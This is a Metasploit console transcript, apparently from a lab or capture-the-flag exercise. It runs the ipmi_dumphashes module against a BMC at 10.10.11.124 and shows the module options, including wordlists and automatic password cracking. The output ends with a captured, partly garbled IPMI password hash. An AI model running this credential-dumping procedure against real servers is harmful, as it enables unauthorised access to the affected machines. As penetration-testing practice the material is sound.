 msf6 > use auxiliary/scanner/ipmi/ipmi_dumphashes
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > show options
Module options (auxiliary/scanner/ipmi/ipmi_dumphashes):
Name Current Setting Required Description
CRACK_COMMON true yes Automatically crack common passwords as they are obtained
OUTPUT_HASHCAT_FILE no Save captured password hashes in hashcat format
OUTPUT_JOHN_FILE no Save captured password hashes in john the ripper format
PASS_FILE /usr/share/metasploit-framework/data/wordlists/ipmi_passw yes File containing common passwords for offline cracking, one per line
ords.txt
RHOSTS yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 623 yes The target port
SESSION_MAX_ATTEMPTS 5 yes Maximum number of session retries, required on certain BMCs (HP iLO 4, etc)
SESSION_RETRY_DELAY 5 yes Delay between session retries in seconds
THREADS 1 yes The number of concurrent threads (max one per host)
USER_FILE /usr/share/metasploit-framework/data/wordlists/ipmi_users yes File containing usernames, one per line
.txt
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > set RHOSTS 10.10.11.124
RHOSTS => 10.10.11.124
msf6 auxiliary(scanner/ipmi/ipmi_dumphashes) > exploit
[+] 10.10.11.124:623 - IPMI - Hash found: : e1b4bc139a1ad1ff1 bcdefa123456 74
ff6